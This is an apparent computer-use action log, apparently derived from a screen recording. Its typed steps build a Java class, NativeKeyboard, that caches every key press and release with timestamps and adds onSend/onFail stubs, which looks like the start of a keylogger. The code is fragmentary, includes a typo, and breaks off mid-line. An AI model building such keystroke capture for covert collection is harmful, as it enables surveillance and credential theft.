{"action": "left_click", "coordinate": [338, 308]}

{"action": "left_click", "coordinate": [540, 367]}

Declare private List<KeyStorage> keyCache = new ArrayList<>() and import java.util.List.
{"action": "type", "text": "priv"}

{"action": "type", "text": "ate List"}

{"action": "type", "text": "<Key"}

{"action": "type", "text": "Storage"}

{"action": "key", "text": "Escape"}

{"action": "type", "text": "keyCa"}

{"action": "type", "text": "che = new"}

{"action": "type", "text": "ArrayList<>();"}

{"action": "key", "text": "ctrl+shift+o"}

{"action": "left_click", "coordinate": [531, 323]}

Add empty public void onSend() and public void onFail() stubs to NativeKeyboard.
{"action": "type", "text": "p"}

{"action": "type", "text": "ublic void"}

{"action": "type", "text": "onSend() {"}

{"action": "type", "text": "public ovid on"}

{"action": "type", "text": "Fail() {"}

Add keyCache.add(new KeyStorage(keyCode, true/false, currentTimeMillis)) to press and release listeners.
{"action": "type", "text": "keyC"}

{"action": "type", "text": "ache"}

{"action": "type", "text": "."}

{"action": "type", "text": "ad"}
